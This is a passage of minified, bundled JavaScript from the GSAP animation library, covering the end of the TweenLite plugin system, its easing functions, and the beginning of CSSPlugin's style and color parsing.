				for (var t, i = this._firstPT; i;) t = e[this._propName] || null != i.n && e[i.n.split(this._propName + "_").join("")], t && "function" == typeof t && (2 === i.f ? i.t._applyPT.m = t : i.m = t), i = i._next
			}, M._onPluginEvent = function (e, t) {
				var i, n, r, a, s, o = t._firstPT;
				if ("_onInitAllProps" === e) {
					for (; o;) {
						for (s = o._next, n = r; n && n.pr > o.pr;) n = n._next;
						(o._prev = n ? n._prev : a) ? o._prev._next = o: r = o, (o._next = n) ? n._prev = o : a = o, o = s
					}
					o = t._firstPT = r
				}
				for (; o;) o.pg && "function" == typeof o.t[e] && o.t[e]() && (i = !0), o = o._next;
				return i
			}, ie.activate = function (e) {
				for (var t = e.length; --t > -1;) e[t].API === ie.API && (Y[(new e[t])._propName] = e[t]);
				return !0
			}, y.plugin = function (e) {
				if (!(e && e.propName && e.init && e.API)) throw "illegal plugin definition.";
				var t, i = e.propName,
					n = e.priority || 0,
					r = e.overwriteProps,
					a = {
						init: "_onInitTween",
						set: "setRatio",
						kill: "_kill",
						round: "_mod",
						mod: "_mod",
						initAll: "_onInitAllProps"
					},
					s = w("plugins." + i.charAt(0).toUpperCase() + i.substr(1) + "Plugin", function () {
						ie.call(this, i, n), this._overwriteProps = r || []
					}, e.global === !0),
					o = s.prototype = new ie(i);
				o.constructor = s, s.API = e.API;
				for (t in a) "function" == typeof e[t] && (o[a[t]] = e[t]);
				return s.version = e.version, ie.activate([s]), s
			}, a = e._gsQueue) {
			for (s = 0; s < a.length; s++) a[s]();
			for (o in g) g[o].func || e.console.log("GSAP encountered missing dependency: " + o)
		}
		c = !1
	}
}("undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window, "TweenLite");
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		_gsScope._gsDefine("easing.Back", ["easing.Ease"], function (e) {
			var t, i, n, r = _gsScope.GreenSockGlobals || _gsScope,
				a = r.com.greensock,
				s = 2 * Math.PI,
				o = Math.PI / 2,
				l = a._class,
				c = function (t, i) {
					var n = l("easing." + t, function () {}, !0),
						r = n.prototype = new e;
					return r.constructor = n, r.getRatio = i, n
				},
				u = e.register || function () {},
				d = function (e, t, i, n, r) {
					var a = l("easing." + e, {
						easeOut: new t,
						easeIn: new i,
						easeInOut: new n
					}, !0);
					return u(a, e), a
				},
				p = function (e, t, i) {
					this.t = e, this.v = t, i && (this.next = i, i.prev = this, this.c = i.v - t, this.gap = i.t - e)
				},
				f = function (t, i) {
					var n = l("easing." + t, function (e) {
							this._p1 = e || 0 === e ? e : 1.70158, this._p2 = 1.525 * this._p1
						}, !0),
						r = n.prototype = new e;
					return r.constructor = n, r.getRatio = i, r.config = function (e) {
						return new n(e)
					}, n
				},
				h = d("Back", f("BackOut", function (e) {
					return (e -= 1) * e * ((this._p1 + 1) * e + this._p1) + 1
				}), f("BackIn", function (e) {
					return e * e * ((this._p1 + 1) * e - this._p1)
				}), f("BackInOut", function (e) {
					return (e *= 2) < 1 ? .5 * e * e * ((this._p2 + 1) * e - this._p2) : .5 * ((e -= 2) * e * ((this._p2 + 1) * e + this._p2) + 2)
				})),
				m = l("easing.SlowMo", function (e, t, i) {
					t = t || 0 === t ? t : .7, null == e ? e = .7 : e > 1 && (e = 1), this._p = 1 !== e ? t : 0, this._p1 = (1 - e) / 2, this._p2 = e, this._p3 = this._p1 + this._p2, this._calcEnd = i === !0
				}, !0),
				g = m.prototype = new e;
			return g.constructor = m, g.getRatio = function (e) {
				var t = e + (.5 - e) * this._p;
				return e < this._p1 ? this._calcEnd ? 1 - (e = 1 - e / this._p1) * e : t - (e = 1 - e / this._p1) * e * e * e * t : e > this._p3 ? this._calcEnd ? 1 === e ? 0 : 1 - (e = (e - this._p3) / this._p1) * e : t + (e - t) * (e = (e - this._p3) / this._p1) * e * e * e : this._calcEnd ? 1 : t
			}, m.ease = new m(.7, .7), g.config = m.config = function (e, t, i) {
				return new m(e, t, i)
			}, t = l("easing.SteppedEase", function (e, t) {
				e = e || 1, this._p1 = 1 / e, this._p2 = e + (t ? 0 : 1), this._p3 = t ? 1 : 0
			}, !0), g = t.prototype = new e, g.constructor = t, g.getRatio = function (e) {
				return e < 0 ? e = 0 : e >= 1 && (e = .999999999), ((this._p2 * e | 0) + this._p3) * this._p1
			}, g.config = t.config = function (e, i) {
				return new t(e, i)
			}, i = l("easing.RoughEase", function (t) {
				t = t || {};
				for (var i, n, r, a, s, o, l = t.taper || "none", c = [], u = 0, d = 0 | (t.points || 20), f = d, h = t.randomize !== !1, m = t.clamp === !0, g = t.template instanceof e ? t.template : null, v = "number" == typeof t.strength ? .4 * t.strength : .4; --f > -1;) i = h ? Math.random() : 1 / d * f, n = g ? g.getRatio(i) : i, "none" === l ? r = v : "out" === l ? (a = 1 - i, r = a * a * v) : "in" === l ? r = i * i * v : i < .5 ? (a = 2 * i, r = a * a * .5 * v) : (a = 2 * (1 - i), r = a * a * .5 * v), h ? n += Math.random() * r - .5 * r : f % 2 ? n += .5 * r : n -= .5 * r, m && (n > 1 ? n = 1 : n < 0 && (n = 0)), c[u++] = {
					x: i,
					y: n
				};
				for (c.sort(function (e, t) {
						return e.x - t.x
					}), o = new p(1, 1, null), f = d; --f > -1;) s = c[f], o = new p(s.x, s.y, o);
				this._prev = new p(0, 0, 0 !== o.t ? o : o.next)
			}, !0), g = i.prototype = new e, g.constructor = i, g.getRatio = function (e) {
				var t = this._prev;
				if (e > t.t) {
					for (; t.next && e >= t.t;) t = t.next;
					t = t.prev
				} else
					for (; t.prev && e <= t.t;) t = t.prev;
				return this._prev = t, t.v + (e - t.t) / t.gap * t.c
			}, g.config = function (e) {
				return new i(e)
			}, i.ease = new i, d("Bounce", c("BounceOut", function (e) {
				return e < 1 / 2.75 ? 7.5625 * e * e : e < 2 / 2.75 ? 7.5625 * (e -= 1.5 / 2.75) * e + .75 : e < 2.5 / 2.75 ? 7.5625 * (e -= 2.25 / 2.75) * e + .9375 : 7.5625 * (e -= 2.625 / 2.75) * e + .984375
			}), c("BounceIn", function (e) {
				return (e = 1 - e) < 1 / 2.75 ? 1 - 7.5625 * e * e : e < 2 / 2.75 ? 1 - (7.5625 * (e -= 1.5 / 2.75) * e + .75) : e < 2.5 / 2.75 ? 1 - (7.5625 * (e -= 2.25 / 2.75) * e + .9375) : 1 - (7.5625 * (e -= 2.625 / 2.75) * e + .984375)
			}), c("BounceInOut", function (e) {
				var t = e < .5;
				return e = t ? 1 - 2 * e : 2 * e - 1, e < 1 / 2.75 ? e *= 7.5625 * e : e = e < 2 / 2.75 ? 7.5625 * (e -= 1.5 / 2.75) * e + .75 : e < 2.5 / 2.75 ? 7.5625 * (e -= 2.25 / 2.75) * e + .9375 : 7.5625 * (e -= 2.625 / 2.75) * e + .984375, t ? .5 * (1 - e) : .5 * e + .5
			})), d("Circ", c("CircOut", function (e) {
				return Math.sqrt(1 - (e -= 1) * e)
			}), c("CircIn", function (e) {
				return -(Math.sqrt(1 - e * e) - 1)
			}), c("CircInOut", function (e) {
				return (e *= 2) < 1 ? -.5 * (Math.sqrt(1 - e * e) - 1) : .5 * (Math.sqrt(1 - (e -= 2) * e) + 1)
			})), n = function (t, i, n) {
				var r = l("easing." + t, function (e, t) {
						this._p1 = e >= 1 ? e : 1, this._p2 = (t || n) / (e < 1 ? e : 1), this._p3 = this._p2 / s * (Math.asin(1 / this._p1) || 0), this._p2 = s / this._p2
					}, !0),
					a = r.prototype = new e;
				return a.constructor = r, a.getRatio = i, a.config = function (e, t) {
					return new r(e, t)
				}, r
			}, d("Elastic", n("ElasticOut", function (e) {
				return this._p1 * Math.pow(2, -10 * e) * Math.sin((e - this._p3) * this._p2) + 1
			}, .3), n("ElasticIn", function (e) {
				return -(this._p1 * Math.pow(2, 10 * (e -= 1)) * Math.sin((e - this._p3) * this._p2))
			}, .3), n("ElasticInOut", function (e) {
				return (e *= 2) < 1 ? -.5 * (this._p1 * Math.pow(2, 10 * (e -= 1)) * Math.sin((e - this._p3) * this._p2)) : this._p1 * Math.pow(2, -10 * (e -= 1)) * Math.sin((e - this._p3) * this._p2) * .5 + 1
			}, .45)), d("Expo", c("ExpoOut", function (e) {
				return 1 - Math.pow(2, -10 * e)
			}), c("ExpoIn", function (e) {
				return Math.pow(2, 10 * (e - 1)) - .001
			}), c("ExpoInOut", function (e) {
				return (e *= 2) < 1 ? .5 * Math.pow(2, 10 * (e - 1)) : .5 * (2 - Math.pow(2, -10 * (e - 1)))
			})), d("Sine", c("SineOut", function (e) {
				return Math.sin(e * o)
			}), c("SineIn", function (e) {
				return -Math.cos(e * o) + 1
			}), c("SineInOut", function (e) {
				return -.5 * (Math.cos(Math.PI * e) - 1)
			})), l("easing.EaseLookup", {
				find: function (t) {
					return e.map[t]
				}
			}, !0), u(r.SlowMo, "SlowMo", "ease,"), u(i, "RoughEase", "ease,"), u(t, "SteppedEase", "ease,"), h
		}, !0)
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function () {
		"use strict";
		var e = function () {
			return _gsScope.GreenSockGlobals || _gsScope
		};
		"undefined" != typeof module && module.exports ? (require("../TweenLite.js"), module.exports = e()) : "function" == typeof define && define.amd && define(["TweenLite"], e)
	}();
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		_gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], function (e, t) {
			var i, n, r, a, s = function () {
					e.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = s.prototype.setRatio
				},
				o = _gsScope._gsDefine.globals,
				l = {},
				c = s.prototype = new e("css");
			c.constructor = s, s.version = "1.20.3", s.API = 2, s.defaultTransformPerspective = 0, s.defaultSkewType = "compensated", s.defaultSmoothOrigin = !0, c = "px", s.suffixMap = {
				top: c,
				right: c,
				bottom: c,
				left: c,
				width: c,
				height: c,
				fontSize: c,
				padding: c,
				margin: c,
				perspective: c,
				lineHeight: ""
			};
			var u, d, p, f, h, m, g, v, y = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
				w = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
				b = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
				x = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
				S = /(?:\d|\-|\+|=|#|\.)*/g,
				C = /opacity *= *([^)]*)/i,
				T = /opacity:([^;]*)/i,
				E = /alpha\(opacity *=.+?\)/i,
				_ = /^(rgb|hsl)/,
				A = /([A-Z])/g,
				k = /-([a-z])/gi,
				P = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
				O = function (e, t) {
					return t.toUpperCase()
				},
				I = /(?:Left|Right|Width)/i,
				M = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
				D = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
				R = /,(?=[^\)]*(?:\(|$))/gi,
				L = /[\s,\(]/i,
				F = Math.PI / 180,
				N = 180 / Math.PI,
				z = {},
				B = {
					style: {}
				},
				V = _gsScope.document || {
					createElement: function () {
						return B
					}
				},
				j = function (e, t) {
					return V.createElementNS ? V.createElementNS(t || "http://www.w3.org/1999/xhtml", e) : V.createElement(e)
				},
				X = j("div"),
				Y = j("img"),
				H = s._internals = {
					_specialProps: l
				},
				$ = (_gsScope.navigator || {}).userAgent || "",
				q = function () {
					var e = $.indexOf("Android"),
						t = j("a");
					return p = $.indexOf("Safari") !== -1 && $.indexOf("Chrome") === -1 && (e === -1 || parseFloat($.substr(e + 8, 2)) > 3), h = p && parseFloat($.substr($.indexOf("Version/") + 8, 2)) < 6, f = $.indexOf("Firefox") !== -1, (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec($) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec($)) && (m = parseFloat(RegExp.$1)), !!t && (t.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(t.style.opacity))
				}(),
				W = function (e) {
					return C.test("string" == typeof e ? e : (e.currentStyle ? e.currentStyle.filter : e.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
				},
				U = function (e) {
					_gsScope.console && console.log(e)
				},
				G = "",
				Z = "",
				Q = function (e, t) {
					t = t || X;
					var i, n, r = t.style;
					if (void 0 !== r[e]) return e;
					for (e = e.charAt(0).toUpperCase() + e.substr(1), i = ["O", "Moz", "ms", "Ms", "Webkit"], n = 5; --n > -1 && void 0 === r[i[n] + e];);
					return n >= 0 ? (Z = 3 === n ? "ms" : i[n], G = "-" + Z.toLowerCase() + "-", Z + e) : null
				},
				K = V.defaultView ? V.defaultView.getComputedStyle : function () {},
				J = s.getStyle = function (e, t, i, n, r) {
					var a;
					return q || "opacity" !== t ? (!n && e.style[t] ? a = e.style[t] : (i = i || K(e)) ? a = i[t] || i.getPropertyValue(t) || i.getPropertyValue(t.replace(A, "-$1").toLowerCase()) : e.currentStyle && (a = e.currentStyle[t]), null == r || a && "none" !== a && "auto" !== a && "auto auto" !== a ? a : r) : W(e)
				},
				ee = H.convertToPixels = function (e, i, n, r, a) {
					if ("px" === r || !r && "lineHeight" !== i) return n;
					if ("auto" === r || !n) return 0;
					var o, l, c, u = I.test(i),
						d = e,
						p = X.style,
						f = n < 0,
						h = 1 === n;
					if (f && (n = -n), h && (n *= 100), "lineHeight" !== i || r)
						if ("%" === r && i.indexOf("border") !== -1) o = n / 100 * (u ? e.clientWidth : e.clientHeight);
						else {
							if (p.cssText = "border:0 solid red;position:" + J(e, "position") + ";line-height:0;", "%" !== r && d.appendChild && "v" !== r.charAt(0) && "rem" !== r) p[u ? "borderLeftWidth" : "borderTopWidth"] = n + r;
							else {
								if (d = e.parentNode || V.body, J(d, "display").indexOf("flex") !== -1 && (p.position = "absolute"), l = d._gsCache, c = t.ticker.frame, l && u && l.time === c) return l.width * n / 100;
								p[u ? "width" : "height"] = n + r
							}
							d.appendChild(X), o = parseFloat(X[u ? "offsetWidth" : "offsetHeight"]), d.removeChild(X), u && "%" === r && s.cacheWidths !== !1 && (l = d._gsCache = d._gsCache || {}, l.time = c, l.width = o / n * 100), 0 !== o || a || (o = ee(e, i, n, r, !0))
						}
					else l = K(e).lineHeight, e.style.lineHeight = n, o = parseFloat(K(e).lineHeight), e.style.lineHeight = l;
					return h && (o /= 100), f ? -o : o
				},
				te = H.calculateOffset = function (e, t, i) {
					if ("absolute" !== J(e, "position", i)) return 0;
					var n = "left" === t ? "Left" : "Top",
						r = J(e, "margin" + n, i);
					return e["offset" + n] - (ee(e, t, parseFloat(r), r.replace(S, "")) || 0)
				},
				ie = function (e, t) {
					var i, n, r, a = {};
					if (t = t || K(e, null))
						if (i = t.length)
							for (; --i > -1;) r = t[i], r.indexOf("-transform") !== -1 && Pe !== r || (a[r.replace(k, O)] = t.getPropertyValue(r));
						else
							for (i in t) i.indexOf("Transform") !== -1 && ke !== i || (a[i] = t[i]);
					else if (t = e.currentStyle || e.style)
						for (i in t) "string" == typeof i && void 0 === a[i] && (a[i.replace(k, O)] = t[i]);
					return q || (a.opacity = W(e)), n = Ye(e, t, !1), a.rotation = n.rotation, a.skewX = n.skewX, a.scaleX = n.scaleX, a.scaleY = n.scaleY, a.x = n.x, a.y = n.y, Ie && (a.z = n.z, a.rotationX = n.rotationX, a.rotationY = n.rotationY, a.scaleZ = n.scaleZ), a.filters && delete a.filters, a
				},
				ne = function (e, t, i, n, r) {
					var a, s, o, l = {},
						c = e.style;
					for (s in i) "cssText" !== s && "length" !== s && isNaN(s) && (t[s] !== (a = i[s]) || r && r[s]) && s.indexOf("Origin") === -1 && ("number" != typeof a && "string" != typeof a || (l[s] = "auto" !== a || "left" !== s && "top" !== s ? "" !== a && "auto" !== a && "none" !== a || "string" != typeof t[s] || "" === t[s].replace(x, "") ? a : 0 : te(e, s), void 0 !== c[s] && (o = new ye(c, s, c[s], o))));
					if (n)
						for (s in n) "className" !== s && (l[s] = n[s]);
					return {
						difs: l,
						firstMPT: o
					}
				},
				re = {
					width: ["Left", "Right"],
					height: ["Top", "Bottom"]
				},
				ae = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
				se = function (e, t, i) {
					if ("svg" === (e.nodeName + "").toLowerCase()) return (i || K(e))[t] || 0;
					if (e.getCTM && Ve(e)) return e.getBBox()[t] || 0;
					var n = parseFloat("width" === t ? e.offsetWidth : e.offsetHeight),
						r = re[t],
						a = r.length;
					for (i = i || K(e, null); --a > -1;) n -= parseFloat(J(e, "padding" + r[a], i, !0)) || 0, n -= parseFloat(J(e, "border" + r[a] + "Width", i, !0)) || 0;
					return n
				},
				oe = function (e, t) {
					if ("contain" === e || "auto" === e || "auto auto" === e) return e + " ";
					null != e && "" !== e || (e = "0 0");
					var i, n = e.split(" "),
						r = e.indexOf("left") !== -1 ? "0%" : e.indexOf("right") !== -1 ? "100%" : n[0],
						a = e.indexOf("top") !== -1 ? "0%" : e.indexOf("bottom") !== -1 ? "100%" : n[1];
					if (n.length > 3 && !t) {
						for (n = e.split(", ").join(",").split(","), e = [], i = 0; i < n.length; i++) e.push(oe(n[i]));
						return e.join(",")
					}
					return null == a ? a = "center" === r ? "50%" : "0" : "center" === a && (a = "50%"), ("center" === r || isNaN(parseFloat(r)) && (r + "").indexOf("=") === -1) && (r = "50%"), e = r + " " + a + (n.length > 2 ? " " + n[2] : ""), t && (t.oxp = r.indexOf("%") !== -1, t.oyp = a.indexOf("%") !== -1, t.oxr = "=" === r.charAt(1), t.oyr = "=" === a.charAt(1), t.ox = parseFloat(r.replace(x, "")), t.oy = parseFloat(a.replace(x, "")), t.v = e), t || e
				},
				le = function (e, t) {
					return "function" == typeof e && (e = e(v, g)), "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) : parseFloat(e) - parseFloat(t) || 0
				},
				ce = function (e, t) {
					return "function" == typeof e && (e = e(v, g)), null == e ? t : "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) + t : parseFloat(e) || 0
				},
				ue = function (e, t, i, n) {
					var r, a, s, o, l, c = 1e-6;
					return "function" == typeof e && (e = e(v, g)), null == e ? o = t : "number" == typeof e ? o = e : (r = 360, a = e.split("_"), l = "=" === e.charAt(1), s = (l ? parseInt(e.charAt(0) + "1", 10) * parseFloat(a[0].substr(2)) : parseFloat(a[0])) * (e.indexOf("rad") === -1 ? 1 : N) - (l ? 0 : t), a.length && (n && (n[i] = t + s), e.indexOf("short") !== -1 && (s %= r,
						s !== s % (r / 2) && (s = s < 0 ? s + r : s - r)), e.indexOf("_cw") !== -1 && s < 0 ? s = (s + 9999999999 * r) % r - (s / r | 0) * r : e.indexOf("ccw") !== -1 && s > 0 && (s = (s - 9999999999 * r) % r - (s / r | 0) * r)), o = t + s), o < c && o > -c && (o = 0), o
				},
				de = {
					aqua: [0, 255, 255],
					lime: [0, 255, 0],
					silver: [192, 192, 192],
					black: [0, 0, 0],
					maroon: [128, 0, 0],
					teal: [0, 128, 128],
					blue: [0, 0, 255],
					navy: [0, 0, 128],
					white: [255, 255, 255],
					fuchsia: [255, 0, 255],
					olive: [128, 128, 0],
					yellow: [255, 255, 0],
					orange: [255, 165, 0],
					gray: [128, 128, 128],
					purple: [128, 0, 128],
					green: [0, 128, 0],
					red: [255, 0, 0],
					pink: [255, 192, 203],
					cyan: [0, 255, 255],
					transparent: [255, 255, 255, 0]
				},
				pe = function (e, t, i) {
					return e = e < 0 ? e + 1 : e > 1 ? e - 1 : e, 255 * (6 * e < 1 ? t + (i - t) * e * 6 : e < .5 ? i : 3 * e < 2 ? t + (i - t) * (2 / 3 - e) * 6 : t) + .5 | 0
				},
				fe = s.parseColor = function (e, t) {
					var i, n, r, a, s, o, l, c, u, d, p;
					if (e)
						if ("number" == typeof e) i = [e >> 16, e >> 8 & 255, 255 & e];
						else {
							if ("," === e.charAt(e.length - 1) && (e = e.substr(0, e.length - 1)), de[e]) i = de[e];
							else if ("#" === e.charAt(0)) 4 === e.length && (n = e.charAt(1), r = e.charAt(2), a = e.charAt(3), e = "#" + n + n + r + r + a + a), e = parseInt(e.substr(1), 16), i = [e >> 16, e >> 8 & 255, 255 & e];
							else if ("hsl" === e.substr(0, 3))
								if (i = p = e.match(y), t) {
									if (e.indexOf("=") !== -1) return e.match(w)
								} else s = Number(i[0]) % 360 / 360, o = Number(i[1]) / 100, l = Number(i[2]) / 100, r = l <= .5 ? l * (o + 1) : l + o - l * o, n = 2 * l - r, i.length > 3 && (i[3] = Number(i[3])), i[0] = pe(s + 1 / 3, n, r), i[1] = pe(s, n, r), i[2] = pe(s - 1 / 3, n, r);
							else i = e.match(y) || de.transparent;
							i[0] = Number(i[0]), i[1] = Number(i[1]), i[2] = Number(i[2]), i.length > 3 && (i[3] = Number(i[3]))
						}
					else i = de.black;
					return t && !p && (n = i[0] / 255, r = i[1] / 255, a = i[2] / 255, c = Math.max(n, r, a), u = Math.min(n, r, a), l = (c + u) / 2, c === u ? s = o = 0 : (d = c - u, o = l > .5 ? d / (2 - c - u) : d / (c + u), s = c === n ? (r - a) / d + (r < a ? 6 : 0) : c === r ? (a - n) / d + 2 : (n - r) / d + 4, s *= 60), i[0] = s + .5 | 0, i[1] = 100 * o + .5 | 0, i[2] = 100 * l + .5 | 0), i
				},
				he = function (e, t) {
					var i, n, r, a = e.match(me) || [],
						s = 0,
						o = "";
					if (!a.length) return e;
					for (i = 0; i < a.length; i++) n = a[i], r = e.substr(s, e.indexOf(n, s) - s), s += r.length + n.length, n = fe(n, t), 3 === n.length && n.push(1), o += r + (t ? "hsla(" + n[0] + "," + n[1] + "%," + n[2] + "%," + n[3] : "rgba(" + n.join(",")) + ")";
					return o + e.substr(s)
				},
				me = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
			for (c in de) me += "|" + c + "\\b";
			me = new RegExp(me + ")", "gi"), s.colorStringFilter = function (e) {
				var t, i = e[0] + " " + e[1];
				me.test(i) && (t = i.indexOf("hsl(") !== -1 || i.indexOf("hsla(") !== -1, e[0] = he(e[0], t), e[1] = he(e[1], t)), me.lastIndex = 0
			}, t.defaultStringFilter || (t.defaultStringFilter = s.colorStringFilter);
			var ge = function (e, t, i, n) {
					if (null == e) return function (e) {
						return e
					};
					var r, a = t ? (e.match(me) || [""])[0] : "",
						s = e.split(a).join("").match(b) || [],
						o = e.substr(0, e.indexOf(s[0])),
						l = ")" === e.charAt(e.length - 1) ? ")" : "",
						c = e.indexOf(" ") !== -1 ? " " : ",",
						u = s.length,
						d = u > 0 ? s[0].replace(y, "") : "";
					return u ? r = t ? function (e) {
						var t, p, f, h;
						if ("number" == typeof e) e += d;
						else if (n && R.test(e)) {
							for (h = e.replace(R, "|").split("|"), f = 0; f < h.length; f++) h[f] = r(h[f]);
							return h.join(",")
						}
						if (t = (e.match(me) || [a])[0], p = e.split(t).join("").match(b) || [], f = p.length, u > f--)
							for (; ++f < u;) p[f] = i ? p[(f - 1) / 2 | 0] : s[f];
						return o + p.join(c) + c + t + l + (e.indexOf("inset") !== -1 ? " inset" : "")
					} : function (e) {
						var t, a, p;
						if ("number" == typeof e) e += d;
						else if (n && R.test(e)) {
							for (a = e.replace(R, "|").split("|"), p = 0; p < a.length; p++) a[p] = r(a[p]);
							return a.join(",")
						}
						if (t = e.match(b) || [], p = t.length, u > p--)
							for (; ++p < u;) t[p] = i ? t[(p - 1) / 2 | 0] : s[p];
						return o + t.join(c) + l
					} : function (e) {
						return e
					}
				},
				ve = function (e) {
					return e = e.split(","),
						function (t, i, n, r, a, s, o) {
							var l, c = (i + "").split(" ");
							for (o = {}, l = 0; l < 4; l++) o[e[l]] = c[l] = c[l] || c[(l - 1) / 2 >> 0];
							return r.parse(t, o, a, s)
						}
				},
				ye = (H._setPluginRatio = function (e) {
					this.plugin.setRatio(e);
					for (var t, i, n, r, a, s = this.data, o = s.proxy, l = s.firstMPT, c = 1e-6; l;) t = o[l.v], l.r ? t = Math.round(t) : t < c && t > -c && (t = 0), l.t[l.p] = t, l = l._next;
					if (s.autoRotate && (s.autoRotate.rotation = s.mod ? s.mod(o.rotation, this.t) : o.rotation), 1 === e || 0 === e)
						for (l = s.firstMPT, a = 1 === e ? "e" : "b"; l;) {
							if (i = l.t, i.type) {
								if (1 === i.type) {
									for (r = i.xs0 + i.s + i.xs1, n = 1; n < i.l; n++) r += i["xn" + n] + i["xs" + (n + 1)];
									i[a] = r
								}
							} else i[a] = i.s + i.xs0;
							l = l._next
						}
				}, function (e, t, i, n, r) {
					this.t = e, this.p = t, this.v = i, this.r = r, n && (n._prev = this, this._next = n)
				}),
				we = (H._parseToProxy = function (e, t, i, n, r, a) {
					var s, o, l, c, u, d = n,
						p = {},
						f = {},
						h = i._transform,
						m = z;
					for (i._transform = null, z = t, n = u = i.parse(e, t, n, r), z = m, a && (i._transform = h, d && (d._prev = null, d._prev && (d._prev._next = null))); n && n !== d;) {
						if (n.type <= 1 && (o = n.p, f[o] = n.s + n.c, p[o] = n.s, a || (c = new ye(n, "s", o, c, n.r), n.c = 0), 1 === n.type))
							for (s = n.l; --s > 0;) l = "xn" + s, o = n.p + "_" + l, f[o] = n.data[l], p[o] = n[l], a || (c = new ye(n, l, o, c, n.rxp[l]));
						n = n._next
					}
					return {
						proxy: p,
						end: f,
						firstMPT: c,
						pt: u
					}
				}, H.CSSPropTween = function (e, t, n, r, s, o, l, c, u, d, p) {
					this.t = e, this.p = t, this.s = n, this.c = r, this.n = l || t, e instanceof we || a.push(this.n), this.r = c, this.type = o || 0, u && (this.pr = u, i = !0), this.b = void 0 === d ? n : d, this.e = void 0 === p ? n + r : p, s && (this._next = s, s._prev = this)
				}),
				be = function (e, t, i, n, r, a) {
					var s = new we(e, t, i, n - i, r, -1, a);
					return s.b = i, s.e = s.xs0 = n, s
				},
				xe = s.parseComplex = function (e, t, i, n, r, a, o, l, c, d) {
					i = i || a || "", "function" == typeof n && (n = n(v, g)), o = new we(e, t, 0, 0, o, d ? 2 : 1, null, !1, l, i, n), n += "", r && me.test(n + i) && (n = [i, n], s.colorStringFilter(n), i = n[0], n = n[1]);
					var p, f, h, m, b, x, S, C, T, E, _, A, k, P = i.split(", ").join(",").split(" "),
						O = n.split(", ").join(",").split(" "),
						I = P.length,
						M = u !== !1;
					for (n.indexOf(",") === -1 && i.indexOf(",") === -1 || ((n + i).indexOf("rgb") !== -1 || (n + i).indexOf("hsl") !== -1 ? (P = P.join(" ").replace(R, ", ").split(" "), O = O.join(" ").replace(R, ", ").split(" ")) : (P = P.join(" ").split(",").join(", ").split(" "), O = O.join(" ").split(",").join(", ").split(" ")), I = P.length), I !== O.length && (P = (a || "").split(" "), I = P.length), o.plugin = c, o.setRatio = d, me.lastIndex = 0, p = 0; p < I; p++)
						if (m = P[p], b = O[p], C = parseFloat(m), C || 0 === C) o.appendXtra("", C, le(b, C), b.replace(w, ""), M && b.indexOf("px") !== -1, !0);
						else if (r && me.test(m)) A = b.indexOf(")") + 1, A = ")" + (A ? b.substr(A) : ""), k = b.indexOf("hsl") !== -1 && q, E = b, m = fe(m, k), b = fe(b, k), T = m.length + b.length > 6, T && !q && 0 === b[3] ? (o["xs" + o.l] += o.l ? " transparent" : "transparent", o.e = o.e.split(O[p]).join("transparent")) : (q || (T = !1), k ? o.appendXtra(E.substr(0, E.indexOf("hsl")) + (T ? "hsla(" : "hsl("), m[0], le(b[0], m[0]), ",", !1, !0).appendXtra("", m[1], le(b[1], m[1]), "%,", !1).appendXtra("", m[2], le(b[2], m[2]), T ? "%," : "%" + A, !1) : o.appendXtra(E.substr(0, E.indexOf("rgb")) + (T ? "rgba(" : "rgb("), m[0], b[0] - m[0], ",", !0, !0).appendXtra("", m[1], b[1] - m[1], ",", !0).appendXtra("", m[2], b[2] - m[2], T ? "," : A, !0), T && (m = m.length < 4 ? 1 : m[3], o.appendXtra("", m, (b.length < 4 ? 1 : b[3]) - m, A, !1))), me.lastIndex = 0;
					else if (x = m.match(y)) {
						if (S = b.match(w), !S || S.length !== x.length) return o;
						for (h = 0, f = 0; f < x.length; f++) _ = x[f], E = m.indexOf(_, h), o.appendXtra(m.substr(h, E - h), Number(_), le(S[f], _), "", M && "px" === m.substr(E + _.length, 2), 0 === f), h = E + _.length;
						o["xs" + o.l] += m.substr(h)
					} else o["xs" + o.l] += o.l || o["xs" + o.l] ? " " + b : b;
					if (n.indexOf("=") !== -1 && o.data) {
						for (A = o.xs0 + o.data.s, p = 1; p < o.l; p++) A += o["xs" + p] + o.data["xn" + p];
						o.e = A + o["xs" + p]
					}
					return o.l || (o.type = -1, o.xs0 = o.e), o.xfirst || o
				},
				Se = 9;
			for (c = we.prototype, c.l = c.pr = 0; --Se > 0;) c["xn" + Se] = 0, c["xs" + Se] = "";
			c.xs0 = "", c._next = c._prev = c.xfirst = c.data = c.plugin = c.setRatio = c.rxp = null, c.appendXtra = function (e, t, i, n, r, a) {
				var s = this,
					o = s.l;
				return s["xs" + o] += a && (o || s["xs" + o]) ? " " + e : e || "", i || 0 === o || s.plugin ? (s.l++, s.type = s.setRatio ? 2 : 1, s["xs" + s.l] = n || "", o > 0 ? (s.data["xn" + o] = t + i, s.rxp["xn" + o] = r, s["xn" + o] = t, s.plugin || (s.xfirst = new we(s, "xn" + o, t, i, s.xfirst || s, 0, s.n, r, s.pr), s.xfirst.xs0 = 0), s) : (s.data = {
					s: t + i
